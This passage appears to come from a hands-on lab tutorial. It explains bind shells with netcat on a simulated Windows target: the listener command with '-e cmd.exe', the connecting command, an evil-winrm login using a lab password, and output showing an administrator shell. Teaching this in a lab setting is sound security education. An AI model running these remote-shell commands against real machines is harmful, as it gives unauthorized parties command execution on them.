 Bind Shell example:
Bind shells are less common, but still very useful.
Once again, take a look at the following image. Again, on the left we have the attacker's computer, on the right we have a simulated target. Just to shake things
up a little, we'll use a Windows target this time. First, we start a listener on the target -- this time we're also telling it to execute cmd.exe . Then, with the listener
up and running, we connect from our own machine to the newly opened port.
On the target:
nc -lvnp <port> -e "cmd.exe"
On the attacking machine:
nc MACHINE_IP <port>
muri@augury:~$ nc 10.10.2.57 8080
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
win-shells\administrator
C:\Users\Administrator\Documents>
muri@augury:~$ evil-winrm -i 10.10.2.57 -u Administrator -p 'TryH4ckM3!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> nc -lvnp 8080 -e "cmd.exe"
nc.exe : listening on [any] 8080 ...
+ CategoryInfo : NotSpecified: (listening on [any] 8080 ...:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
connect to [10.10.2.57] from (UNKNOWN) [10.11.12.223] 57336
As you can see, this once again gives us code execution on the remote machine. Note that this is not specific to Windows.
The important thing to understand here is that we are listening on the target, then connecting to it with our own machine.